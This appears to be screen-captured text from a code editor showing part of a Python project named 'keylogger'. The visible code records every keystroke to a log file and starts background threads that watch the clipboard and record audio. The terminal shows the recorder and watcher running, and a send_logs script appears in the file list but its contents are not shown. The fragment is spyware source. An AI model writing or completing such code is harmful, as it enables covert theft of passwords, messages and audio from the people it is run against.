 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
2025-04-15
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
system_log.txt
send_logs.py.py
keylogger.py > ...
157 def on_press(key):
177 keyboard.Key.space: " ",
178 keyboard.Key.enter: "\n",
179 keyboard.Key.tab:   "\t",
180 }
181 k = special.get(key, f"[{key.name.upper()}]")
182
183 # Append the key to the log file
184 with open(LOG_FILE, "a", encoding="utf-8") as f:
185 f.write(k)
186
187 def on_release(key):
188 if key == keyboard.Key.esc:
189 return False  # Stop listener if ESC is pressed
190
191 # ── Launching Clipboard Watcher and Key Listener ──────────────────
192 Thread(target=record_audio_loop, daemon=True).start()
193
194 Thread(target=clipboard_watcher, daemon=True).start()
195
196 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
197 listener.join()
198
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
0 0
Ln 190, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
21°C
Ensoleillé
Rechercher
FRA
11:29
15/04/2025